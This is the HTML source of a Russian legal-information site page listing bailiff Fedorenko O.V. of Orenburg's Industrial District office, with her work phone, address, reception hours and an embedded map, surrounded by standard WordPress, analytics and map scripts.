			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/13623" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-orenburgskoy-oblasti%2Fosp-promyshlennogo-rayona-g-orenburga%2Fsudebnyj-pristav-fedorenko-olga-viktorovna" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-orenburgskoy-oblasti%2Fosp-promyshlennogo-rayona-g-orenburga%2Fsudebnyj-pristav-fedorenko-olga-viktorovna&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti" itemprop="item"><span itemprop="name">УФССП России по Оренбургской области</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga" itemprop="item"><span itemprop="name">ОСП Промышленного района г. Оренбурга</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Федоренко Ольга Викторовна</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Федоренко О.В. Судебный пристав-исполнитель</p>
<p>    <b>Телефон:</b> 73532341943</p>
<p>    <b>Адрес:</b> 460023, Россия, г. Оренбург ул. Ткачева, д. 8</p>
<p>    <b>Часы приёма:</b> ВТ с 9-00 до 13-00, ЧТ с 14-00 до 18-00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti">УФССП России по Оренбургской области</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga">ОСП Промышленного района г. Оренбурга</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "51.788933,55.059478", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [51.788933,55.059478],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "51.788933,55.059478", url: "",};
		myMap0placemark1 = new ymaps.Placemark([51.788933,55.059478], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "51.788933,55.059478", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [51.788933,55.059478],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "51.788933,55.059478", url: "",};
		myMap1placemark1 = new ymaps.Placemark([51.788933,55.059478], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Оренбургской области 607 из 993</li>
    <li>Россия 27888 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Федоренко Ольга Викторовна">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna" style="display:none">Судебный пристав Федоренко Ольга Викторовна</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Федоренко Ольга Викторовна">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Сухенко Людмила Викторовна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-suhenko-lyudmila-viktorovna">Судебный пристав Сухенко Людмила Викторовна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Сагитова Эльвина Рафисовна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-sagitova-elvina-rafisovna">Судебный пристав Сагитова Эльвина Рафисовна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Зуева Оксана Павловна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-zueva-oksana-pavlovna">Судебный пристав Зуева Оксана Павловна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Скорикова Альмира Рушатовна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-skorikova-almira-rushatovna">Судебный пристав Скорикова Альмира Рушатовна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-orenburgskoy-oblasti/osp-promyshlennogo-rayona-g-orenburga/sudebnyj-pristav-fedorenko-olga-viktorovna#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6125493fff" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="43"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='13623' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Белогривая Марина Александровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/novotroickiy-gosp/sudebnyj-pristav-belogrivaya-marina-aleksandrovna">Судебный пристав Белогривая Марина Александровна</a>
					</div>
					<div class="section-posts__item-text">
						Белогривая М.А. Начальник отдела - старший судебный пристав Телефон: (35376)...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Михайлова Галина Петровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/otdel-organizacii-ispolnitel-nogo-proizvodstva-56/sudebnyj-pristav-mihajlova-galina-petrovna">Судебный пристав Михайлова Галина Петровна</a>
					</div>
					<div class="section-posts__item-text">
						Михайлова Г.П. Ведущий специалист-эксперт Телефон: +7(3532)34-19-02 Адрес: 367023, Россия, г....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Кашина Виктория Борисовна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-orenburgskoy-oblasti/osp-leninskogo-rayona-g-orenburga/sudebnyj-pristav-kashina-viktoriya-borisovna">Судебный пристав Кашина Виктория Борисовна</a>
					</div>
					<div class="section-posts__item-text">
						Кашина В.Б. Судебный пристав-исполнитель Телефон: +7(3532)44-85-75 Адрес: 460000, Россия, г....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
